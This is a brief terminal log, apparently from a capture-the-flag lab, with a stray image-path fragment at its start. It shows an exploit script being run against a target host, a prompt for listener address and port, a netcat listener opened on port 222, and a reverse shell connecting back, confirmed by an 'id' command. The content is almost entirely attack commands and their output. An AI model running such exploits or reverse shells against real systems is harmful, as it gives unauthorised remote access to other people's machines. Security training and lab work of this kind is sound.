 ./exploit2.sh 10.0.160.216 1337 62x25
(LHOST>): 10.10.0.54
(LPORT>): 222
Setting up reverse shell. Make sure your listener is ready!
nc -nlvp 222 72x27
EJESER
$ nc -nlvp 222
Listening on 0.0.0.0 222
Connection received on 10.0.160.216 54370
id
uid=1000(ETSCTF) gid=65534(nogroup) groups=65534(nogroup)